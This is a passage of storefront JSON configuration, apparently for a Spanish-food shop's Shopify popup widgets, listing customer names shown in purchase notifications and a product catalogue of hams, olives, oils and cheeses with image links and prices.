Toscano","firstName":"Jorge","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia"},{"lastName":"Rensby","firstName":"Kristina","countryCode":"CA"},{"lastName":"Ratsoy","firstName":"Garrett","countryCode":"CA"},{"lastName":"snider","firstName":"tom","countryCode":"CA"},{"lastName":"Peach","firstName":"Krista","countryCode":"CA"},{"lastName":"Chen","firstName":"Roland","countryCode":"CA"},{"lastName":"Mathe","firstName":"Adrian","countryCode":null},{"lastName":"Creery","firstName":"Cael","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kalhor","firstName":"Kiyavash"},{"lastName":"Kalalo","firstName":"Carla"},{"lastName":"Guillén","firstName":"Jorge","countryCode":"CA"},{"lastName":"Gray","firstName":"Mark","countryCode":"CA"},{"lastName":"Gifrin","firstName":"Christie","countryCode":"CA"},{"lastName":"Kloska","firstName":"Miroslaw","countryCode":"CA"},{"lastName":"Tiongson","firstName":"Joseph"},{"lastName":"Bermudez","firstName":"Omar","countryCode":"CA"},{"lastName":"Price","firstName":"Bruce","countryCode":"CA"},{"lastName":"Jezally","firstName":"Mary","countryCode":"CA"},{"lastName":"Cheung","firstName":"Chisun.Mr"},{"lastName":"O'connor","firstName":"L"},{"lastName":"Regev","firstName":"Gilly","countryCode":"CA"},{"lastName":"Eckstein","firstName":"Jason","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"ZHANG","firstName":"XIANG","countryCode":"CA"},{"lastName":"Nedjelski","firstName":"Sheldon","countryCode":"CA"},{"lastName":"Shekari","firstName":"Shahab","countryCode":null},{"lastName":"Placencia Delgado","firstName":"Jorge L"},{"lastName":"Nykyforiak","firstName":"Bradley"},{"lastName":"Anderson","firstName":"Emily","countryCode":null},{"lastName":"Gamble","firstName":"Josh","countryCode":"CA"},{"lastName":"Jr Patuel","firstName":"Jr Patuel"},{"lastName":"Harriman","firstName":"Bob","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"Gabriele","firstName":"David"},{"lastName":"Edkins","firstName":"Gregory"},{"lastName":"oakes","firstName":"patrick","countryCode":"CA"},{"lastName":"Zhang","firstName":"Xin"},{"lastName":"Herico","firstName":"Zoilo","countryCode":"CA"},{"lastName":"Captain","firstName":"Azura"},{"lastName":null,"firstName":null},{"lastName":"Virakorn","firstName":"Christine","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Methot","firstName":"Jean","countryCode":"CA"},{"lastName":"Sayer","firstName":"Gillian","countryCode":"CA"},{"lastName":"Rodriguez Sanahuja","firstName":"Veronica","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Velasco","firstName":"Jorge"},{"lastName":"Eisenhood","firstName":"Kelly","countryCode":"CA"},{"lastName":"Zhu","firstName":"Zijian"}],"textColor":"#000000","timeColor":"#696969","timestamp":"Just now","delayFirst":4,"priceColor":"#FFFFFF","hideOnMobile":false,"customersType":"shopify","linkToProduct":true,"isShowPriceTag":true,"randomInterval":true,"intervalTimeType":"mins","intervalTimeValue":3,"displayCloseButton":true,"backgroundColorType":"solid","backgroundColorValue":["#FFFFFF"],"priceTagBackgroundColor":"#DC3217"},"createdAt":"2024-09-04T06:33:29.300Z","updatedAt":"2025-07-04T13:50:52.713Z"},
        lowStockNoti: null,
        addToCartNoti: {"id":1403,"shop":"arc-iberico-imports.myshopify.com","type":"ADDTOCART","status":true,"settingConfig":{"layout":"landscape","showOn":["cart","collection"],"limitIn":10,"position":"bottom-right","textColor":"#000000","priceColor":"#FFFFFF","averageTime":10,"limitInUnit":"mins","productList":[{"id":"gid:\/\/shopify\/Product\/7087274655943","title":"ANTONIO ROMERO  Bellota Ibérico Ham Shoulder Semi Bone-in Carving Kit","handle":"ar-bellota-iberico-ham-shoulder-carving-kit-3-4kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitled-1_3.png?v=1670437420"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/paletillabellota.png?v=1670446665"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/pictureschristmaskitsforshopify_InstagramPost_Square_12.png?v=1670446665"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/pictureschristmaskitsforshopify_InstagramPost_Square_11.png?v=1670446665"}],"variants":[{"price":"470.00","compareAtPrice":"0.00"},{"price":"399.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6211388637383","title":"Serrano Ham Reserva (Bone-In)","handle":"serrano-ham-reserva-20-m-bone-in","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Jamon-Reserva-Con-Pata-V.jpg?v=1612038164"}],"variants":[{"price":"364.50","compareAtPrice":"0.00"},{"price":"764.50","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/3855747678310","title":"\"Cochinillo\" Segovia Suckling Pig - Quarter - Ready to Cook 1.3kg","handle":"segovia-suckling-pig-quarter-ready-to-cook-1-3kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ARC_HAM_9.png?v=1606346249"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitled_design_24.png?v=1606346249"}],"variants":[{"price":"98.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7823831826644","title":"ANTONIO ROMERO Hand Carved  Ibérico Ham Bellota Acorn-fed 100g","handle":"antonio-romero-iberico-ham-bellota-acorn-fed-36-months-hand-carved-pre-sliced","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota.jpg?v=1670361849"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota2.jpg?v=1670361861"}],"variants":[{"price":"49.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8488794521812","title":"ANTONIO ROMERO Square Piquitos Spanish Crackers Pack 80g","handle":"square-piquitos-minutos-spanish-crackers-200g-copy","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1_22.jpg?v=1718750111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2REGANAS.jpg?v=1718750111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3REGANAS.jpg?v=1718750111"}],"variants":[{"price":"2.00","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1357587939430","title":"Square Piquitos \"Minutos\" Spanish Crackers 200g","handle":"panaderia","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Bolsa.png?v=1682459509"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Bolsa3.png?v=1682459567"}],"variants":[{"price":"9.90","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1562525630566","title":"José Lou Manzanilla Olives Stuffed with Anchovy 150g","handle":"jose-lou-manzanilla-olives-anchovy-flavored-200g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy_31fd5405-f2dc-4c2b-af15-17baa054f6b2.png?v=1682457817"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy_Plato_54ce0242-bc9c-4d9a-bc7c-934b2d900e8d.png?v=1682457827"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8108435112148","title":"\"Abanico Ibérico\" - Rib Cap Iberian Pork Abanico 1kg","handle":"iberian-pork-abanico","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/bolas_-2.jpg?v=1708725369"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ABANICO-1.jpg?v=1708725456"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/bolas_-top.jpg?v=1708725456"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ABANICO-3.jpg?v=1708725369"}],"variants":[{"price":"69.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/8102922649812","title":"\"Aguja Iberica\" - Iberian Pork Neck Needle Chop 1.7 kg","handle":"aguja-iberica-pork-shoulder-blade-1-7-kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_HAM_6_c12dbe92-193e-4bb0-9fbb-542b5d60c3b7.png?v=1705601811"}],"variants":[{"price":"155.00","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7465061679316","title":"\"Azafrán\" Spanish Safron Box","handle":"azafran-spanish-saffron-box","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/safrante.jpg?v=1718295763"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/safrante-2.jpg?v=1718295763"}],"variants":[{"price":"15.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7871016665300","title":"\"Chipirones\" Small Squids (50-200g)","handle":"chipirones-small-squids","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-001.jpg?v=1677527111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-004.jpg?v=1677527140"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-003.jpg?v=1677527140"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/chipirones.jpg?v=1708730286"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/chipirones-1.jpg?v=1708730287"}],"variants":[{"price":"54.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7559687635156","title":"\"Paellera\" Paella Pan Steel (various sizes)","handle":"paella-pan-50cm","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_3_613e77fe-dc31-4fa3-a5cd-c0a9b0f19345.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/6_2.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/10.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/14_1.png?v=1683048414"}],"variants":[{"price":"39.95","compareAtPrice":null},{"price":"49.75","compareAtPrice":null},{"price":"71.75","compareAtPrice":null},{"price":"108.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7705449955540","title":"\"Palillero de Barro\" Tooth Pick Clay Jar","handle":"palillero-de-barro-tooth-pick-clay-jar","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Palillos.png?v=1659041951"}],"variants":[{"price":"6.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1562498924646","title":"\"Pimentón Dulce de la Vera\" Las Hermanas Smoked Sweet Paprika 70g","handle":"las-hermanas-sweet-pimenton-de-la-vera-70g-can","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce70g.png?v=1682456437"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce70g2.png?v=1682456437"}],"variants":[{"price":"7.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4569957007462","title":"\"Pimentón Dulce de la Vera\" Las Hermanas Smoked Sweet Paprika 750g","handle":"las-hermanas-paprika-de-la-vera-sweet-750g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce750g.png?v=1682456404"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce750g2.png?v=1682456404"}],"variants":[{"price":"28.65","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4569954615398","title":"\"Pimentón Picante de la Vera\" Las Hermanas Smoked Hot Paprika  750g","handle":"las-hermanas-paprika-de-la-vera-hot-650g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante750g.png?v=1682456587"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante750g2.png?v=1682456587"}],"variants":[{"price":"28.65","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1362732548198","title":"\"Pimentón Picante de La Vera\" Las Hermanas Smoked Hot Paprika 70g","handle":"las-hermanas-smoked-paprika-hot-70g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante70g.png?v=1682456539"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante70g2.png?v=1682456540"}],"variants":[{"price":"7.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7465068757204","title":"\"Solera Vinagre de Jerez 8 años\" Solera Sherry Vinegar 8 years 375ml","handle":"capirete-solera-vinagre-de-jerez-solera-sherry-vinegar-375ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/1851__99207.1493924144.jpg?v=1638302698"}],"variants":[{"price":"19.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7510208315604","title":"Acanto Botanikal Extra Virgin Olive Oil 500ml bottle","handle":"acanto-botanikal-extra-virgen-olive-oil-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto2.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto4.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto3.png?v=1682455691"}],"variants":[{"price":"29.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7737349505236","title":"Alalunga \"Lomos de Bonito del Norte Encebollados\" Albacore with Onion and Green Pepper","handle":"lomos-de-bonito-del-norte-encebollados-albacore-with-onion-and-green-pepper","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Bonitodelnorteencebollado_IMG_3590_Ladrillos.jpg?v=1661897266"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/bonito.png?v=1661891708"}],"variants":[{"price":"23.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7828028096724","title":"ANTONIO ROMERO \"Fuet Ibérico\" Ibérico Pork Fuet","handle":"antonio-romero-fuet-iberico-iberico-pork-fuet","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A1.jpg?v=1670021971"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A2.jpg?v=1670359264"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Fuet.png?v=1670452570"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A3.jpg?v=1670452570"}],"variants":[{"price":"9.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6084803657927","title":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B1_1.jpg?v=1670362975"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Chorizo.png?v=1670452606"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B3_1d27f723-7213-4ce3-a6e0-bfebdb0781fe.jpg?v=1670452606"}],"variants":[{"price":"49.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825782669524","title":"ANTONIO ROMERO Extra Virgin Olive Oil Arbequina 500ml bottle","handle":"antonio-romero-aove-arbequino-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/EE.jpg?v=1670362800"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E-Plato.jpg?v=1670362827"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E.jpg?v=1670362833"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825783455956","title":"ANTONIO ROMERO Extra Virgin Olive Oil Hojiblanca 500ml bottle","handle":"antonio-romero-aove-hojiblanca-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/OO.jpg?v=1670362714"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/O-Plato.jpg?v=1670362726"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/O.jpg?v=1670363091"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825782440148","title":"ANTONIO ROMERO Extra Virgin Olive Oil Picual 500ml Bottle","handle":"antonio-romero-aove-picual-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LL.jpg?v=1670362863"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/L-Plato.jpg?v=1670362870"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/L.jpg?v=1670362881"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1661422469222","title":"Cinco Jotas Acorn-fed 100% Ibérico Ham \"Pata Negra\" (Bone-In) 7-8kg","handle":"cinco-jotas-100-iberico-ham-48-months","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/3_22d7e008-18ca-4dd8-971c-b0aeec21f033.png?v=1606346243"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/cincojotas.jpg?v=1606346243"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-0998-E-LeilaKwok.jpg?v=1633699199"}],"variants":[{"price":"1998.99","compareAtPrice":"0.00"},{"price":"2398.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6089952100551","title":"Cinco Jotas Acorn-Fed 100% Ibérico Shoulder Ham Hand-Carved 70g","handle":"cinco-jotas-100-acorn-fed-iberico-shoulder-ham-sliced-70g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g-1.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1048-LeilaKwok.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/cinco-jotas.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g-2.jpg?v=1717453495"}],"variants":[{"price":"52.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7510210150612","title":"José Lou \"Banderillas Picantes\" Spicy Banderillas Pickles in Vinegar","handle":"chilli-banderilla-jar-150g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Banderi.png?v=1682457591"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Banderi_Playo_to.png?v=1682457591"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6604497256647","title":"José Lou \"Campesino\" Olives 2.5kg","handle":"campesino-green-seasoned-olive-2-5kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-G.png?v=1682457155"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato-G.png?v=1682457155"}],"variants":[{"price":"49.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1376066699366","title":"José Lou \"Campesino\" Olives 200g","handle":"campesino-green-seasonal-olives-200g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino.png?v=1682457086"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato.png?v=1682457086"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1610233118822","title":"José Lou \"Campesino\" Olives 550g","handle":"jose-lou-campesino-green-seasoned-olives-550g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-M.png?v=1682457115"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato-M.png?v=1682457115"}],"variants":[{"price":"14.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4673636302950","title":"José Lou \"De La Abuela\" Olives 2.5kg","handle":"de-la-abuela-style-spanish-olives-2-5kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/VerdesDeshuesadas-G_1.png?v=1682458034"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/VerdesDeshuesadas_plato-G_1.png?v=1682458033"}],"variants":[{"price":"49.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1376066895974","title":"José Lou \"De La Abuela\" Olives 200g","handle":"de-la-abuela-green-seasoned-olives","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela.png?v=1682456964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela_Plato.png?v=1682456974"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1610220929126","title":"José Lou \"De La Abuela\" Olives 550g","handle":"jose-lou-de-la-abuela-green-seasoned-olives-550g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela-G.png?v=1682456944"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela_Plato-G.png?v=1682456944"}],"variants":[{"price":"14.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4867411050598","title":"José Lou \"Pelotín\" Anchovy Flavour Olives 200g","handle":"whole-anchovy-flavoured-pelotin-olive","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin.png?v=1682457294"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin_Plato.png?v=1682457294"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905092218982","title":"La Brújula Nº90 \"Zamburiñas\" Small Scallops in Sauce","handle":"zamburinas-small-scallops-in-sauce","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/90_af1ed0e9-0430-4a3b-b3cd-298d1096fe8d.png?v=1678322970"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ZAMBURINAS-SMALLSCALLOPSINSAUCE.png?v=1678322970"}],"variants":[{"price":"29.55","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4816820895846","title":"Manchego Cheese Aged 12 Months","handle":"manchego-viejo-12-meses-150-gr","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHS.jpg?v=1711392160"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHSTOP.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHScuna.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHS1_4.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHSHALF.jpg?v=1711392618"}],"variants":[{"price":"15.95","compareAtPrice":"0.00"},{"price":"79.50","compareAtPrice":"0.00"},{"price":"160.00","compareAtPrice":"0.00"},{"price":"295.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4825683525734","title":"Manchego Cheese Aged 3-6 Months","handle":"manchego-cheese-3-6-months","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHS.jpg?v=1711392269"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSTOP.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSCUNA.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHS1_4.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSHALF.jpg?v=1711392638"}],"variants":[{"price":"12.00","compareAtPrice":"0.00"},{"price":"55.00","compareAtPrice":"0.00"},{"price":"105.00","compareAtPrice":"0.00"},{"price":"245.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905172500582","title":"Perelló  Gordal Pitted Olives 2kg","handle":"gordal-deshuesada-picante-gordal-olive-pitted-2kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloGordalPittedOlives2kg.jpg?v=1692722106"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloGordalPittedOlives2kg_499c8e15-acc8-4caf-b0f0-41f9c3f8f803.jpg?v=1692722123"}],"variants":[{"price":"74.03","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7737386238164","title":"Perelló \"Ajos Aliñados\" Pickled Garlic Cloves","handle":"ajos-alinados-pickled-garlic-cloves","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello_AjosAlinados_PickledGarlicCloves_89e861ce-2692-4fe3-bf5e-0c672454aade.jpg?v=1692722300"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello_AjosAlinados_PickledGarlicCloves.jpg?v=1692722300"}],"variants":[{"price":"8.50","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7958287876308","title":"Perelló Caperberries Jar 